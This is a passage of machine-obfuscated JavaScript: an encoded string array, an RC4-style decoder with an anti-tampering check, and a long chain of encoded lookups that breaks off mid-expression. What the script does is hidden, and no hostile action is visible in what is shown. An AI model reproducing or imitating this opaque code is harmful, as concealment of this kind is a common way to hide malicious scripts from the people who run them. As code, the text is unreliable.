cGN4VWPO','W6NcUKRcGdC','wSoGWQNdUxe','tumbWQ/dTW','W71FWP9kEq','xCoyWOVdMqy','W67cO8koW7CC','WQZcI2O4WP4','WOW7ySkPWRu','DLpcM8kkFq','ESkSW6BdRZy','W5PhWQvGsa','WOzHWOrUAW','Bv9zW67dJG','uCk3bsxdKq','zmoWWPZcRda','W7bzW5aGW6K','W5TdxKOl','WPSgwmoMhq','WRCJfSkIW5e','b8oZWQpcMdu','CCo8W7dcKJS','rHRcNSomiG','W51BtLyA','WOtdM8keWOddGq','W6ekWOFdPCoa','yXjDDSoW','mbpcJhzt','WQb9FrSF','WRJdL2fmWOa','ACkoz8kBua','W7PoWR0rW4m','W4r7WRddVmoV','umkVW4n9Aa','WQmnfSkqW4K','WOzDWQLUCa','WPKrE8k8WOe','fM/dNq53','W7XfWQKDW5m','WRuVaSkMW5i','f8koW7ZdSSoG','CCozWRhdV00','lSk3eXBdNq','nSkCW6RdUCoW','ff1TgXu','ymkEbCk2Ea','CYhdPIaz','W6fsWRHCma','W7yeBSkyWPO','gKJcQsv8','WOKwC8kRWPu','zqjigSo7','WQC1xeldNa','W7XkWQXFjG','W599WRpdVSog','W4uLWO7dL8oy','f8o0WQlcJ0O','W71AWQOwW48','fNH7kgy','WR3dJCkhWOldPW','BrPtg8oC','WPOpwCo8ca','WOddV8kKW6ddHW','WRCfhL/cJq','W6JcVmkhW4Sv','W69zWPjWFq','dSkChHxdHG','WO1lFf/cQq','WQvvd8k9W6K','zSoUWPJdM3C','W5FdVG/cUq','W4boweqb','W7hcJCkRW5BcJG','W7ahwSkoWP8','b2xdPdrO','W5ddMIZcKmo3','z2rcWQRdHq','sSkXzmkpzG','CWHvWR/dGa','xCoNWPZdKx8','u0NcKNuO','W7XNWOFdJmoA','cqJdQd4u','wLJcImkHtW','seJcLmkWqG','kxTIkJG','W4NcHCkmW5ZcQW','EvvcWRldMW','qSkcW45bxG','WODTWOrZhq','WOyIkmkLW5y','yConWOVdMfO','W7TtWO7dQSor','zvBcUfSz','bmkTruRdJa','iComWRVcLuW','zHDgAmoT','W6FcOvJcPdW','smkMW7/cVH8','WQBdLCkqWOtdRq','B0P7W4FdGG','CYZdUtKu','W7JcPSkZW6dcKa','qmoaWORdGGq','mCkAgG3dIG','WO44wmoKpa','W5lcQCk4W7nX','rvhcL8oglq','zH9AB8o3','v0FcLCogW5m','W69pvbSh','a8klW4foWRm','uwRcKmodW6i','gWX0qSoJ','vZfhF8op','qmoMW7pdMGW','vu/cHmkPrq','eCkAkZxdMG','W73cNepcKs4','Aw9GW6/dTW','D0pcP8kmEG','mmo1WOVcTui','WRqFjL3cJW','WOGZzCkjWRC','W7hcOK/cItm','WRqZBmkHWQ0','wmoKWPtdVLy','W6ddMKTxWRC','W6uEWQBdUCob','vXPEvmov','yKldPa1Z','q8ocWORdHae','WP0nBmkGWPu','WQZcLc/dRqy','WOqWBmoZW60','uSoeWP7dGWe','W5PzFtSS','D8ohWRVdOXy','WPuffuxcKa','WPhcO3hcTam','lw7dIu9P','W6PAWPJdKSoj','raldJGOd','ssNdJs4f','W5LMrMuz','W6r3WPG3W7i','W5NcNuNcGHu','nSkhW49fWPe','W5TLWRddTSof','aJTmngy','WRS3vmkkWO8','DCk9qSkCEW','qCo2WOJdJNa','igNdGWz7','oKVdJHFdGG','WPKCymoFW6W','v8osWR/cMfa','o1BcJXFdVG','nmkmcqpdIG','WO3cQmkOW7Sg','W6vSW6lcVxW','WOiHBCoAW6e','W7W1WQFdS8oy','W6xdTr3cUmok','W4zmCZ0Z','CrLxaCoe','WRZcMNCRWPa','WPldSGdcRmo2','k8kucbJdGG','W6jyWPJdIa','gNNdGcjS','uSoLWOtdRs0','W7lcVCkrW68u','W5LDWRf9W4S','mmkylYtdPq','r8otWPddIbi','oMNdQNFdGq','Cu/cOSo/W4W','W4fZuKyF','nb/dR8kkWP7cHmohW7PQW7Lb','AKr7W4ZdNq','W4xdIgLdWOS','WRWepKBcLq','WP5AW5lcHmkKxxfuASofkG','WO0BuCoLaa','o8krlI/dGG','s0ZcG8kMwG','W63cLCkNW7K2','W6z4WPjvtW','a2/dKq9p','WPOpsSo+dq','nmkjbGxdMa','oSkOlHddNW','WPOswSoVgG','W6JdLtJcI8ok','vulcUv4F','uCkygspdPG','ehb2dJG','ff5Ocre','Bu1JW5tdJG','W6DWqXeo','W5qIqCoDvq','CCkmW4L5Ba','emkogXpcPW','W4FdL2zbWP0','hSoUWOVcIva','W51sWP/cK3G','CYxdPIih','W7bZW5ShW6y','yCoHW73dQgC','WQ4uCMlcVW','W4/cJghcTsS','WR0IlmkAW7u','WRuWqr0N','BHDjASol','WPygrCoZeW','iKhdHs99','i0VcSKyM','W5nGrKeq','BtRdRISd','qeHGWOpdTa','DvH5W4ldJG','wsLvu8oB','WRBcNH7cKa0','W7pcReNcIZ8','wSoNWPFdNNq','W4u3ESk6uG','rCooW7VdM8ow','n8kvFLpdVW','W6z0jCkBBGxdPSkhWRa3qW','W5TvWOFcL34','WP8Vn8kVW5e','rJRcT8o6cq','WQBcHIddVri','oe7cMxeW','gv9Phre','omkMWPpcUM4','wCocW77dLmov','W4XlwLKC','W7WHtCkxWOK','W6vlvmk7vG','CCoLW7BdQSov','qLVcNCkGrq','WOWQuMRcVG','jCkbW4jxWP0','ymkzW4fewq','W55guLut','xg3cISo0W7W','yu1pWRddOW','W6hdMLDZWQm','b3ZdTWhdKq','WPigjCkhW5S','vvzrW43dGG','tmooW7NdL8oE','d0ZdJI9z','WQSXz2FcRG','WO7cN3upWOy','yvhcKCoagq','W4izAmk6WRu','W7RcM8k6W5q8','ChjEWR7dKW','r8ozWRNcUWC','W75cWPXoDW','e8k8msFdVq','W7DXW4WIW6S','WQlcHxmNWOC','tmoTW5xdQCot','lSkDhrddKa','yCkqW6RcNeC','W4LFW7ddKCoF','vrhcNmozkW','vurtW7ldPq','uvVcOmk1jW','FXRcNmoUoG','WQlcNZxdRGC','W7KBumoOgG','W4BcGmkRW5tdJG','sJ1Wzmo8','W71LW4W+WPu','W43cKmknW7BcJa','W4vWWPtcRLe','W6BcVLlcJYm','yhFcNcSb','W7qLWQldVSoa','kCkBW5XTWO0','W7dcJeRcIdm','zmkVbSk6CG','W6X6W50GW7S','W6eSsmkvWPq','ACo6WOZcLG8','W7y8wSkvW7C','WR3cGt7dRJS','WOiragxcKW','WReuuLZcTG','WQGPhCk4W58','W5PlA0FcIa','umkxW4jxta','WOGHze7cPq','ggVdOGhdMq','rmkwW5DExa','vCoqWOFdHGC','WO4QE8kHWO8','vCkzW4jFwG','vwpcGSoLW4y','hSkkgtpdPG','W7VdKYJcL8oz','cmo6WPNcIuG','W6aYcvZcTG','W77cVLhcKY0','iKJdHJfj','WOz7WQ3dNCoc','WRpdL8kAWR/dVq','BM99W4ZdNa','tMToW5lcVW','zerrWQhdVG','W6ldS0T6W7C','lmkwdq/dKa','mmonWQpcPhu','WR4EkNFcGG','W5JcJCkuW5NcQq','BxzalsK','W75RWPddGSoy','W6f6W4yAW68','kmkkvfFdVW','hhzNhSof','W6xcK8kEW6OX','sYddHdOQ','W4NcGSkAW57cUG','u8ooW77dH8of','WQuveCoNW7m','W45Xvuur','W7NcJCkbW6hcLq','EhlcUf0D','W4Lwq8kIwW','yW1ezCo0','WR3dGmkBWP/dLq','W5VcLmkaW5NcSq','W7pcPmk0W7dcLG','W41WWOZdOmow','W53cOmkEW4BcQq','WP84ESkEWQa','lmoPW7hdHfO','FNzxWQRdIa','v0RcRCkPzG','smkqW4LftG','W6mrDmk5WPS','smkfemkjuW','n8kneaNdKW','WO8ru8oWdq','W4NcMY3cRXC','b8kIW7pdKmoe','W6tcRSkDW7uE','uSo4WP7dHMa','WO3cKsJdUXW','W4JcPw/cSXq','sNNcNmkhwa','W6zFWQtcRvy','WP1ywCkLWRK','WO4iDmkIWOi','WR49bCkIW58','WOCMfmkVW7e','ybzAdCoC','oxBdSJBdGG','xSoGW5VdJmoh','hg/cV10w','eLnKdWC','CMVcJmoiW7S','W7pcSSkkW7NdJq','BG5iASo0','W7mHu8kFWPO','DbTchSoj','uSohWQZcNdK','tf7cQmkoEa','W6TlWONdMSol','WQtcH0ldRc4','W75DWOLuzq','sNBcHCkMEG','zXPECCoS','WPqMqbtcVq','W6niWQ1SAW','W6SxzCk8WPe','W43dPezZWO8','W65XWPxdTSkG','WP8XBCoUfW','W4hdI315WOS','zLr9W4BdJW','WO7cLfmeWR4','qmkjW7LEWO4','W4/cSCkXW7tcRa','v8oqWPNdNbq','W756WR49W7m','ywNcSfqw','WP4FfSk/W6S','EXfjCCol','zSoDWOxdMNS','EN9lWQVdNW','WR7cNg01WPW','W6bbWOjiDG','W4jJW7KEW68','krxcS00G','tSocWPhdMbm','mCk1u2NdMW','pMpdJqm0','W5fnWQJcQx8','CSocWQS','AuRcJmkOqq','qxxcGxWU','WQCSqMhdIq','EmocWPZdHqC','DxPPW4/dLq','mmkXufhdKq','WRiQyulcGG','W7XusXeu','WPqogvdcIG','W4n5WQawW4m','W5xdL2DhWO8','WR5/WO3cSvK','jCkfCwVdIG','W7HyWOHmBa','WQW6rSkm','su3cH8kJxq','WOaroxhcKG','WPqcFMZcKq','wCo5WOBdMN8','ANpcS1mD','W5ddRKDdWR8','swT2W47dTW','qCoCWOFdNGG','rSkgwCk/CG','WPi+FSowWQi','j3/cK3W2','g3hcQqX1','nSkAcGJdHG','W7STWQHTnq','wtRcV8oeha','C8oHWRVcIr8','yGtdGa4i','y0T3W4ldHG','W5pdKNvqWPy','xt3cV8olaG','W5jDqCoisG','yCkby8kwxa','oxldLYDZ','c0ZdHsnv','WO3cOaxdMZ4','CwXrWQddNa','rIHZjCoZ','WOFcRLFdRCkHy8oFzaTSW4W','vCoHW5fvWPu','cmk9W7HXWP0','WQ8kACoqW4i','WQ40zMdcSa','AWFdRKnU','W6xdGt/cJ8oj','EmokW5/cSCoJ','qeVcMCkGxG','i2JdRGhdRq','nCk+W7FdRCou','W65FWQvutW','W79AWOu3W4K','ExpcOt4z','W5BdKNndWOO','W7JcM1xcIuG','W6X3xguu','mmoOWOhcONO','W4zAWOtcH34','W7XrWQfepG','AWFdRemh','W6HAWQ5woq','W7i6W5dcMSo0','wZhcUCoAba','t8o7WOZdLN0','q2zBW7pdHW','W7faWP5zDW','cSkSBN3cSG','e8ksbGBdOq','Fe/cQSoaW6O','W7jeWOVdJCoi','W7pdRCk7W7RcUq','W4nYWPZdQmo8','WOFcTeWWWOS','W6hcI8koW7qs','WR5ZlehcTq','B3zGbmog','vtRcGCoSaG','FgdcKfCR','W4bnxvah','W5PVWPtcRxu','c1DPeWO','yg7cPLCQ','s2VcK8o+W6e','h8kSW7RdImox','W7HFtCk+uW','bCoTW7dcTsO','W4rGWRNdUSov','d0VdLtDq','ixlcHN02','t8kIW5rkxW','E0tcHGrO','zGPAA8oZ','WQtcHIFdUa4','wSojWOBdLhi','yh3cO1SC','W6evtCknWRC','k8klW4LlEq','W6K2WRhdSSot','rmkiW5LAsq','zSkSW5HGnG','g8kjjeddNG','WQ3dHhbWWQG','DXLXsCoB','WPugEmk/WP0','WRKupSk5W50','eCk1W7BdMSoh','dCkbsmkauq','dGHqWR7dVa','mCkkW4pdQmk8','WPabwSo5hG','WRa/A0BcHG','lvf5cZa','heNcU38T','WQWUhxVcTG','tqVdMrKZ','csNdVZ8X','WP/cGLWBWQe','emkIW4NcP8oC','srRcHmozkW','W7bnqCk4qG','W4/dHwD3WRy','vXZdIra6','W6TWBLO7','mSkBgaRdMG','WQW/EfNcQq','WOaIk8kLW7u','gYbnW7JdIW','h8kBW4nfWOK','qvlcK2mV','W41lFJWU','gCo0WPRcH0S','se7cL0u5','B8kVwLNdVW','W7nAWPJcSvK','W41WWOFdISoY','W7LpWOhcRvS','a8oOWP3cKvO','W5PBwmk3BG','W6LzWO5zAG','k8kgW51fWQ8','W65UWQzTuW','W51wWQHkFq','WO8TrCogdG','f1nKcXS','W69lWQvwDW','W6aJWQxdPmon','tmkdEmk1la','WPGhrCo5fa','uSkoAmklwa','WQ3dIKzuWPy','WO7cUheKWQa','WRS0CNZcOq','WO/dJmktWOZdPq','lhbbpIK','WQ3cGsVdSWa','W6XHW5GkW7S','W496WRRdVmoy','W65KWR9ftW','W6vwWR5knG','WOqWDdRcOa','W6PyWPNcK1a','W4C0xmk8WRC','WQtcKdJdOqm','WOmlnmkzW7K','DCoHWPdcHsS','WRKTESoZW48','FWXCCCo8','W6zqWRPclW','W7jeWPRdKCoE','W4XrWRldISo+','vLJcJ8kQrW','qSotWOBdGa8','zx3cPeyk','F2tcISorW64','wmoKWONcP30','W6qPWRpdP8oe','pCknW5TgWPK','CsZdOZyq','W7beWOBdUmo0','W6fAWOzBBq','W63dJsxcHCob','k8kwW5jSqa','W6zeWQfmnG','hKFdKZddLq','m8ojW73dPSo9','sCkYW5jhwa','W7ztxCkRvG','sSozW7VdLSow','y2z3W67dQW','tmoMW6ZdRmoF','WQxdImkoWOddTa','huRdLXxdUW','g1ldJJvD','W4W3wSkqDq','W6RdNtFcICof','WQm+kLBcQq','hmkUW6ldMCoa','W5fcWRZdRSoA','WRaBb8kIW5a','W6zxWPNdNSob','uSkrW5HgFG','W5reFseG','kNxcHh85','W49zWRNdNCoG','lCkeW45FWPm','W6tdLgjKWRu','W6ldJ2LCWPa','xX9vDmo+','WQZcIfaSWPq','W5jpCu4i','tfVcLSkSsa','W7TwE0i/','W67cV0ZcIt4','W6BdUahcICk+','pSolWOtcOfC','avFcPMas','qMVcH8ktxW','W4ZdH3nAWPS','W71GWQDSwq','WPaxvLVdIq','WPKfa1lcNW','xmoTWPBdHwm','W49eDce/','WOaAD8kHWP0','bCoVWOBcGfe','WO7cHuWVWPu','W786sCkmWOK','d8ksDNtdSa','umoAWPZdIrq','W69VWPldK8oy','CSorW4ZdISov','qG7cOmombG','W51vCYa7','WQG0aSkZW4e','W5j5WOJdN8oH','WQKnE8k/WPW','q2VcPf0r','WQ/dM8kCWOhdOa','BX9iF8o/','B3zKeCoL','WO48Av3cKW','xuBdJGNdPG','vComW6RdNmoa','mmkPwLtdKa','BIFdPZWe','eeRdQdddPq','aeZdQZu3','WOyldflcMq','W5X2wmkEta','WRO/ywlcNq','Eq1BDCo1','WRyVzKdcLq','W4vjWObhfG','aSk0tvFdIa','qmoAWPRdGbi','tCo8WPBdVLa','uSoqWOtdNra','W7LpWR4gW5K','qCoPWQ7dJNG','DSkcWRhdILW','W75htMKw','W4D8W58EW6q','efFdHdJdGa','zgPRWOVcQq','W7a8wmkfWOK','W7BcTSkrW6Sj','WPSypLdcLW','g0FdMqddUG','W5/cGSkpW5BcHG','kSk8CsxdUG','lCkZAMddMW','FMHDWR/dLW','W6VcLSkAWPqZ','jb7dObFdPG','WRNdM8kEWOxdSG','WPamsSo8fa','t8oaW7pdLCoF','WQxcI2OOWOa','W5nNWOmIW7G','WQSpy8kmWR4','W47cGmkEW4pcRa','W61AFmkRuq','W51oWP3cN3m','iMRcLxiM','W7FcVwlcLaO','W5RcGSkBW5BcPq','s8oxW67dI8o8','W71fWOfoEq','eMJdPZxdHW','W75gW5OIW4e','zWHZCCoi','WOtcP14sWRW','uSoTW7vIwq','W4GZgmoBWRe','WPWfhu7cKG','W454WRhdK8od','f01NcXq','C8ozW4ZdRCk8','sW/dGr80','W7m2WP3dJCor','W6PrFmksua','d0VcQtT5','W4LtzJGS','WPqUiehcJG','EmoUWP3cMtO','W7adqCk8WQS','fmoXWP/cGfG','ymoGWRpdJhC','EH9FySo8','WQhcTWldNY8','aCkMW4z+WOS','W7XsuCkYBa','AmkxW502iW','vJRcPCogfa','W41gysmU','WO0trSo6fq','W71xs8kRAW','rCoMWPldLw0','u8o5WQFdMJu','DbXhaSoE','W53cLCkPW4pcRa','W4NdI35vWPm','W7PGWPKVBq','W4BdK2byWOO','dCk2teNdLq','nColWOxcJKW','xWZdOXbhW6ZcGYOPFmoi','jwldJq7dLq','W4XcWR92oW','tSooWP/dVq0','W4uQpcb5','AmkjWQaJBG','B8o5W7JdVSoE','qCoqWPldJXK','yaVcGmoDjW','WQWTBmkrWOG','W7RcI8koW64v','WRVcSZ3dGGK','kCkJvLFdIG','W5xdHgngWPq','WP0AwSoScq','vSo9WRhcSrC','W4fWWRRdVSoJ','WRy6nCk0W4W','k8oLWOlcIKW','bSo2WOxcHfW','C2dcUwqE','WPaurCo4ka','hmkQW7LOWPe','W6ldO2vgWO8','ovlcM0yK','fCkqnaJdRG','WQZdGSktWPFdQW','W6qOWQhdP8oB','v0hcTCowW54','W6PoW6rLvW','W7r5WP3cRui','WO8dwSo6da','W7j9WOfyCq','W6RdGsxcJCoH','n8k/W5ZdUCoz','W6q7C8oRW4K','wb1rWQVdMW','W7HRCmksna','uwNcVmkhEG','W6ZcU8k7W54Z','Bx/cVmkWsG','WQvFWO7dO8oM','l8klebtdUa','xuhdRWddLq','WPKCfutcKW','WOqUECoPW7W','BfDWW5ldKa','WP0EdelcNW','WOFcPHxdOa4','kuZdIqXj','W7LiWPFdISok','WQVcIZ/dOqi','CeRcLSkQya','WRi6hSk2W7m','W6BcM8kFW7Sf','xCk1W41Eza','ChFcO1ub','W6ylA8oUlJRdJq','eSk8laxdHG','W6GJWRldUCoD','DmonW7ldHKS','u3PZW5BdTG','W47cGg7cOq','WRKOdSk8W58','WRRcHcRdMG0','FCo9WP/cNZm','W7LvWOrrEa','mNtdTaddSa','WOeUFmoOW6W','W5zrWOFcI3S','W5vfreWF','W7bFWOtdJSos','WOiuyCkOWO4','W51sWRFdICoE','WQKYChBcRq','W5WDtmkdWR4','BrzvgSoD','W4TzCJWX','aCoXW73cOK0','F0PxWPpdMa','AutdVsaO'];function _0x6346678d(a,b){a=a-0x70;var c=_0x6346678c[a];if(_0x6346678d['LKrccu']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6346678d['uWtAWb']=h,_0x6346678d['SekdwQ']={},_0x6346678d['LKrccu']=!![];}var e=_0x6346678c[0x0],f=a+e,g=_0x6346678d['SekdwQ'][f];if(g===undefined){if(_0x6346678d['KSVFcp']===undefined){var i=function(j){this['kSmTGn']=j,this['dtVIcJ']=[0x1,0x0,0x0],this['lGcrIN']=function(){return'newState';},this['FGRljX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mEvWIE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['heeXMa']=function(){var j=new RegExp(this['FGRljX']+this['mEvWIE']),k=j['test'](this['lGcrIN']['toString']())?--this['dtVIcJ'][0x1]:--this['dtVIcJ'][0x0];return this['zfdYMK'](k);},i['prototype']['zfdYMK']=function(j){if(!Boolean(~j))return j;return this['XxOWVS'](this['kSmTGn']);},i['prototype']['XxOWVS']=function(j){for(var k=0x0,l=this['dtVIcJ']['length'];k<l;k++){this['dtVIcJ']['push'](Math['round'](Math['random']())),l=this['dtVIcJ']['length'];}return j(this['dtVIcJ'][0x0]);},new i(_0x6346678d)['heeXMa'](),_0x6346678d['KSVFcp']=!![];}c=_0x6346678d['uWtAWb'](c,b),_0x6346678d['SekdwQ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x6346678d;while(!![]){try{var c=-parseInt(U(0x104,'fOB]'))+-parseInt(U(0x161,'!eVt'))*-parseInt(U(0x761,'UL#k'))+-parseInt(U(0x7c8,'mr9K'))+parseInt(U(0x404,'yw6B'))+-parseInt(U(0x400,'G5^@'))*parseInt(U(0x686,'o^F*'))+-parseInt(U(0xa7,'mr9K'))+-parseInt(U(0x303,'YwfJ'))*-parseInt(U(0x432,'Q7Ga'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6346678c,0x20536),!function(){var V=_0x6346678d,c={};c[V(0x43e,'l(]R')]=function(z,B){return z<B;},c[V(0x275,'ddYC')]=function(z,B){return z!==B;},c[V(0x69d,'Q7Ga')]=function(z,B){return z===B;},c[V(0x7bd,'D]q[')]=function(z,B){return z+B;},c[V(0x167,'Q7Ga')]=function(z,B){return z*B;},c[V(0x644,'OEZ7')]=function(z,B){return z-B;},c[V(0x732,'pr&*')]=function(z,B){return z+B;},c[V(0x4f2,'!NNh')]=function(z,B){return z===B;},c[V(0x554,'%Y81')]=function(z,B){return z-B;},c[V(0x660,'#G%6')]=function(z,B){return z!==B;},c[V(0x3ee,'TK#B')]=function(z,B){return z===B;},c[V(0x1fa,'o^F*')]=function(z,B,D,E,G,I,L,Q,R,S,T){return z(B,D,E,G,I,L,Q,R,S,T);},c[V(0x245,'mr9K')]=function(z,B){return z||B;},c[V(0x7fb,'GWxy')]=function(z,B){return z(B);},c[V(0x29a,'OEZ7')]=function(z){return z();},c[V(0x452,'G2zI')]=function(z,B,D,E,G,I,L,Q){return z(B,D,E,G,I,L,Q);},c[V(0x50f,'TK#B')]=function(z,B){return z!==B;},c[V(0x4c5,'rMgI')]=function(z,B){return z!==B;},c[V(0x465,'pr&*')]=function(z,B){return z!==B;},c[V(0x328,'Ggff')]=function(z,B){return z!==B;},c[V(0x6f9,'4y@d')]=function(z,B){return z!==B;},c[V(0x618,'Ps2K')]=function(z,B){return z!==B;},c[V(0x1be,'rMcV')]=function(z,B,D,E,G,I,L){return z(B,D,E,G,I,L);},c[V(0x1de,'$rPV')]=function(z){return z();},c[V(0x6a4,'#G%6')]=function(z,B,D,E,G,I,L){return z(B,D,E,G,I,L);},c[V(0x4a1,'0L%#')]=function(z,B,D,E,G){return z(B,D,E,G);},c[V(0x5e1,'H@Qj')]=V(0x14b,'ELaT')+V(0x133,'UMk]')+V(0x3cb,'Ps2K')+V(0x32c,'q%h5')+V(0x5e4,'Ps2K')+V(0x9c,'%Y81')+V(0x662,'6N*9')+V(0x250,'jeUy')+V(0x3b7,'rMcV')+V(0x23a,'yw6B')+V(0x1b9,'bYX0')+V(0x358,'ddYC')+V(0xd1,'0L%#')+V(0x70,'H@Qj')+V(0x62a,'g#vw')+V(0x173,'l(]R')+V(0x7ad,'fOB]')+V(0x4ed,'pr&*')+V(0x4a2,'Ps2K')+V(0x575,'ddYC')+V(0x417,'6N*9')+V(0x7f4,'8#(%')+V(0x1ae,'$rPV')+V(0x249,'rMgI')+V(0x243,'OEZ7')+V(0x3c4,'o*L^')+V(0xb5,'G2zI')+V(0x817,'EIza')+V(0x7da,'g#vw')+V(0x59a,'6N*9')+V(0x850,'Ggff')+V(0x2da,'%nGh')+V(0x5fb,'j4y$')+V(0x421,'#G%6')+V(0x1e3,'CufW')+V(0x238,'TK#B')+V(0x457,'l(]R')+V(0x3ce,'bYX0')+V(0x7af,'ELaT')+V(0x3cc,'q0JI')+V(0x545,'6N*9')+V(0x64b,'ddYC')+V(0x1d5,'Ps2K')+V(0x120,'4y@d')+V(0x378,'GWxy')+V(0x2a9,'6N*9')+V(0x2bb,'b@Pa')+V(0x78c,'G5^@')+V(0x713,'$rPV')+V(0x5fc,'0L%#')+V(0x16c,'bYX0')+V(0x6b2,'^$*F')+V(0x81c,'(a!7')+V(0x605,'(a!7')+V(0x329,'Ps2K')+V(0x145,'j4y$')+V(0x822,'G5^@')+V(0xbd,'UMk]')+V(0x143,'q0JI')+V(0x5a8,'!NNh')+V(0x331,'mr9K')+V(0x83f,'ZnUE')+V(0xb8,'4y@d')+V(0x3d4,'yCH5')+V(0x76a,'#G%6')+V(0x848,'h9BU')+V(0x3b6,'Q7Ga')+V(0x251,'r1g[')+V(0x7a9,'Ps2K')+V(0x475,'6N*9')+V(0x369,'8#(%')+V(0x8c,'Ggff')+V(0x58a,'TK#B')+V(0x134,'rMcV')+V(0x216,'jeUy')+V(0x544,'ZnUE')+V(0x31b,'CufW')+V(0x656,'(a!7')+V(0xf7,'yw6B')+V(0x1c6,'UMk]')+V(0x365,'^$*F')+V(0x1ba,'ZnUE')+V(0x3f4,'ELaT')+V(0x52b,'r1g[')+V(0x162,'yCH5')+V(0x7c6,'4y@d')+V(0x7dd,'%Y81')+V(0x3e9,'G2zI')+V(0x324,'rMgI')+V(0x64f,'YwfJ')+V(0x1c0,'Ggff')+V(0x52c,'jeUy')+V(0x4ca,'q0JI')+V(0x3ff,'4y@d')+V(0x2ac,'l(]R')+V(0x156,'Q7Ga')+V(0x1e6,'Ps2K')+V(0x73a,'b@Pa')+V(0x765,'$rPV')+V(0x824,'OEZ7')+V(0x228,'yw6B')+V(0x67a,'YwfJ')+V(0x24b,'ddYC')+V(0x84e,'bYX0')+V(0x21f,'yw6B')+V(0x799,'l(]R')+V(0x384,'o^F*')+V(0x31f,'G2zI')+V(0x77e,'j4y$')+V(0x7ae,'ZnUE')+V(0x1db,'8#(%')+V(0x715,'yw6B')+V(0x3e6,'UL#k')+V(0x748,'D]q[')+V(0x5ad,'6N*9')+V(0x103,'Ps2K')+V(0x15b,'#G%6')+V(0x6fd,'!eVt')+V(0x14a,'^$*F')+V(0x207,'ZnUE')+V(0x668,'o*L^')+V(0x553,'CufW')+V(0xea,'UL#k')+V(0x6d2,'r1g[')+V(0x679,'g#vw')+V(0x24f,'EIza')+V(0x534,'pr&*')+V(0x80f,'8#(%')+V(0xf4,'6N*9')+V(0xd9,'q%h5')+V(0x788,'bYX0')+V(0x28e,'mr9K')+V(0xb7,'!NNh')+V(0xa3,'8#(%')+V(0x42b,'bYX0')+V(0x2e4,'fOB]')+V(0x5f1,'r1g[')+V(0x2bf,'Ggff')+V(0x232,'EIza')+V(0x4a6,'0L%#')+V(0x735,'mr9K')+V(0x256,'(a!7')+V(0x634,'0L%#')+V(0x485,'o*L^')+V(0x3ec,'rMcV')+V(0x5b5,'EIza')+V(0x520,'mr9K')+V(0x4d0,'%nGh')+V(0x47c,'G5^@')+V(0x76c,'o^F*')+V(0x33c,'ZnUE')+V(0x4b5,'#G%6')+V(0x6dc,'0L%#')+V(0x46f,'0L%#')+V(0x4fc,'UL#k')+V(0x561,'CufW')+V(0x661,'rMcV')+V(0x614,'!NNh')+V(0x5db,'UL#k')+V(0x61c,'b@Pa')+V(0x7fa,'Ggff')+V(0x4f6,'q0JI')+V(0x3ea,'(a!7')+V(0x274,'6N*9')+V(0x297,'h9BU')+V(0x312,'yw6B')+V(0x55d,'q0JI')+V(0x4c0,'G2zI')+V(0x667,'Ps2K')+V(0x611,'b@Pa')+V(0x52d,'EIza')+V(0x719,'G5^@')+V(0x447,'(a!7')+V(0x54f,'q%h5')+V(0x381,'CufW')+V(0x460,'Q7Ga')+V(0x607,'bYX0')+V(0x29c,'G5^@')+V(0x2d6,'aO(B')+V(0x3bf,'bYX0')+V(0x12f,'G5^@')+V(0x39e,'o^F*')+V(0x82a,'o^F*')+V(0x1e7,'G2zI')+V(0xa1,'q%h5')+V(0xe4,'jeUy')+V(0x7a5,'o*L^')+V(0x375,'GWxy')+V(0x40a,'UL#k')+V(0x4e8,'CufW')+V(0x71b,'j4y$')+V(0x33e,'6N*9')+V(0x490,'fOB]')+V(0x704,'(a!7')+V(0x23c,'G2zI')+V(0x4b8,'l(]R')+V(0x483,'o^F*')+V(0x522,'yw6B')+V(0x3fe,'G5^@')+V(0x64e,'TK#B')+(V(0x1d6,'o*L^')+V(0x34a,'D]q[')+V(0x1d0,'bYX0')+V(0xcc,'yw6B')+V(0x23e,'%nGh')+V(0x427,'4y@d')+V(0x4e4,'CufW')+V(0x70a,'q0JI')+V(0x4cb,'o^F*')+V(0x654,'jeUy')+V(0x4d1,'r1g[')+V(0x789,'bYX0')+V(0x6fc,'j4y$')+V(0x486,'o*L^')+V(0x10e,'$rPV')+V(0x3f8,'yCH5')+V(0x46b,'q%h5')+V(0x64d,'GWxy')+V(0x1ac,'#G%6')+V(0x496,'TK#B')+V(0x555,'aO(B')+V(0x1c9,'yCH5')+V(0x35b,'OEZ7')+V(0x7a1,'D]q[')+V(0x464,'r1g[')+V(0x643,'D]q[')+V(0x740,'G2zI')+V(0x397,'UL#k')+V(0x69f,'h9BU')+V(0x56a,'pr&*')+V(0x7ef,'l(]R')+V(0x5cb,'l(]R')+V(0x1f7,'CufW')+V(0x5bc,'D]q[')+V(0x33d,'CufW')+V(0x7bb,'Q7Ga')+V(0x1bb,'^$*F')+V(0x33f,'YwfJ')+V(0x61d,'6N*9')+V(0x46c,'$rPV')+V(0x2fb,'fOB]')+V(0x742,'g#vw')+V(0x7b7,'h9BU')+V(0x810,'q%h5')+V(0x4ac,'rMcV')+V(0x239,'Ggff')+V(0x78f,'o^F*')+V(0x1b2,'q0JI')+V(0x463,'$rPV')+V(0x411,'OEZ7')+V(0x492,'rMcV')+V(0x48b,'!NNh')+V(0x2b3,'fOB]')+V(0xb6,'^$*F')+V(0x349,'r1g[')+V(0x836,'jeUy')+V(0x3b0,'^$*F')+V(0x1dc,'rMcV')+V(0x4bc,'r